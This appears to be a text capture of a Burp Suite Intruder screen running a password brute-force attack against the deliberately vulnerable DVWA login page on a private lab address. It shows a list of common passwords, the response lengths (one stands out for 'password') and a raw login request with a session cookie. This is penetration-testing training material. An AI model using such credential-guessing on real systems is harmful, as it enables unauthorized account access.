 Burp Suite Commun
2. Intruder attack of http://172.18.74.130:4280 - Temporary attack - Not saved to project file@exegol-ytb
Burp Project Int
Attack Save Columns
Dashboard Ta
Results Positions Payloads Resource pool Settings
gs
1 × 2 × +
Filter: Showing all items
Positions Payl
Request Payload Status code Error Timeout Length Comment
0 200 4643
1 123456 200 4643
2 123456789 200 4643
3 111111 200 4643
4 password 200 4681
5 qwerty 200 4643
6 abc123 200 4643
7 12345678 200 4643
8 password1 200 4643
9 1234567 200 4643
10 123123 200 4642
11 1234567890 200 4642
12 000000 200 4642
13 12345 200 4642
Payload set
You can define
type can be cu
Payload set:
Payload type:
Payload set
This payload ty
Paste
Load ...
Remove
Clear
Deduplicate
Add
Add from list
Payload pro
You can define
Add
Edit
Remove
Up
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=gwerty&Login=Login HTTP/1.1
2 Host: 172.18.74.130:4280
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://172.18.74.130:4280/vulnerabilities/brute/
9 Cookie: PHPSESSID=40b7546f55e72aa3715229d26fe8d2d4; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
36 of 99